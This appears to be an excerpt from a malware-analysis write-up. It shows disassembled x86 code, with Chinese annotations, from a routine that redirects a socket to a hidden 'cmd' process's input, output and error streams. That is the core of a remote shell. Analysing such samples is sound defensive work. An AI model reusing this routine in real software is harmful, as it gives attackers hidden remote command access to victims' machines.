 call    _memset
add     esp, 0Ch
mov     [ebp+StartupInfo.dwFlags], 101h
mov     [ebp+StartupInfo.wShowWindow], 0
mov     edx, [ebp+arg_10]
mov     [ebp+StartupInfo.hStdInput], edx
将socket作为输入
流、输出流、错误流
mov     eax, [ebp+StartupInfo.hStdInput]
mov     [ebp+StartupInfo.hStdError], eax
mov     ecx, [ebp+StartupInfo.hStdError]
mov     [ebp+StartupInfo.hStdOutput], ecx
lea     edx, [ebp+ProcessInformation]
push    edx             ; lpProcessInformation
lea     eax, [ebp+StartupInfo]
push    eax             ; lpStartupInfo
push    0               ; lpCurrentDirectory
push    0               ; lpEnvironment
push    0               ; dwCreationFlags
push    1               ; bInheritHandles
push    0               ; lpThreadAttributes
push    0               ; lpProcessAttributes
push    offset aCmd     ; "cmd"
创建cmd进程
push    0               ; lpApplicationName
call    ds:CreateProcessA
mov     [ebp+var_14], eax
push    0FFFFFFFFh      ; dwMilliseconds
mov     ecx, [ebp+ProcessInformation.hProcess]
push    ecx             ; hHandle
call    ds:WaitForSingleObject
xor     eax, eax
mov     esp, ebp
pop     ebp
retn